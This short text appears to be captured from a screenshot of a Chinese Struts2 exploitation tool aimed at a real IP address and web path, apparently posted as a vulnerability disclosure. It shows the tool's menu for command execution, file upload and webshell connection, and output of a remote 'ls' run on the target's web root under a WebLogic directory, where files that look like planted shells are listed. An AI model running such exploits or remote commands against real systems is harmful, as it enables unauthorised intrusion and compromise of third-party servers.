 目标: http://123.138.77.148/com/ebusiness/service/user/personal/showRegister.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls //home/weblogic/yaOnline/7004/online/active/online 执行 保存结果 清空结果
media
misc
mnt
mon
net
opt
osbak
proc
root
sbin
selinux
srv
sys
tftpboot
tmp
usr
var
★K8cmd-> ls //home/weblogic/yaOnline/7004/online/active/online
====================================================================================================================================
cms
common
css
images
index.jsp
js
mei.jsp
META-INF
pageFavorit.jsp
page.jsp
productListPage.jsp
_tomact_update.jsp
trial.jsp
upload
web
WEB-INF
www.wooyun.org